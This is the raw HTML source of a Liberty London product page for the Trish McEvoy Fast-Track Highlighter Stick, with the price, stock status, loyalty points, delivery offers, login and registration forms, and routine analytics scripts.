                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="2PKWnrVSARsQZ8v6ORYOhCzOUf_sDvlpvwSgpl_pGEVopCVwd3BqS4MrkT_ZmjmbDwkJzfkGSOXxHFJEmFqh6Yt-_B3W_eAd1jF8cqONz8d1efEJDWfbBVmyXG_XJHxpBhActF-FPz7TV57vQHK9rvBsRA6NNMNyYsDGmAHdi2I4fGKVTmo=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="2PKWnrVSARsQZ8v6ORYOhCzOUf_sDvlpvwSgpl_pGEVopCVwd3BqS4MrkT_ZmjmbDwkJzfkGSOXxHFJEmFqh6Yt-_B3W_eAd1jF8cqONz8d1efEJDWfbBVmyXG_XJHxpBhActF-FPz7TV57vQHK9rvBsRA6NNMNyYsDGmAHdi2I4fGKVTmo="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Product-Reviews?pid=R169815006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000564581',
					sku: 'R169815006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R169815006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/default/Product-ShowActiveDataMessage"
            data-pid="R169815006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/beauty/make-up/">Makeup</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/beauty/makeup/face/">Complexion</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/t/trish-mcevoy/">Trish McEvoy</a>
                                
                            
                            </br>
                            Fast-Track Highlighter Stick
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="36.00">
        
        &pound;36.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000564581-R169815006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Trish McEvoy - Fast-Track Highlighter Stick image number 0"
                title="Trish McEvoy - Fast-Track Highlighter Stick"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000564581-R169815006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Trish McEvoy - Fast-Track Highlighter Stick image number 1"
                title="Trish McEvoy - Fast-Track Highlighter Stick"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000564581-R169815006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000564581-R169815006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000564581-R169815006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000564581-R169815006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Trish McEvoy - Fast-Track Highlighter Stick image number "
                                         title="Trish McEvoy - Fast-Track Highlighter Stick"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000564581-R169815006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000564581-R169815006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000564581-R169815006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000564581-R169815006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Trish McEvoy - Fast-Track Highlighter Stick image number "
                                         title="Trish McEvoy - Fast-Track Highlighter Stick"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000564581-R169815006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000564581-R169815006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000564581-R169815006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000564581-R169815006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Trish McEvoy - Fast-Track Highlighter Stick image number "
                                         title="Trish McEvoy - Fast-Track Highlighter Stick"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000564581-R169815006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000564581-R169815006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000564581-R169815006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000564581-R169815006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Trish McEvoy - Fast-Track Highlighter Stick image number "
                                         title="Trish McEvoy - Fast-Track Highlighter Stick"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/beauty/make-up/">Makeup</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/beauty/makeup/face/">Complexion</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/t/trish-mcevoy/">Trish McEvoy</a>
                                    
                                
                                </br>
                                Fast-Track Highlighter Stick
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="36.00">
        
        &pound;36.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/default/Product-GetPDPReviews?pid=R169815006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="false" data-available="false">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                Out of stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000564581-R169815006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Fast-Track Highlighter Stick" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Trish McEvoy</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Fast-Track Highlighter Stick</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="36.00">
        
        &pound;36.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R169815006"
                    data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R169815006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Sorry, this item is currently out of stock">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R169815006"
                    disabled>
                <i class="fa fa-shopping-bag"></i>
                Out of stock
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                






                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>180</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                
                                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="eb267e19a4eba6df45c8ae7a77" -->
		<style>.right-pane-content .next-day-message {font-size:12px;}</style><p class="next-day-message text-left p-0 my-3 mx-0">Get it Next Day through DPD! Order by 2pm Mon-Thurs and select <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html?expandcard=collapseuknextworkingday">UK Next Day</a> at checkout*</p>
	</div> <!-- End content-asset -->



                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
    </div>


                            </div>

                            
                            


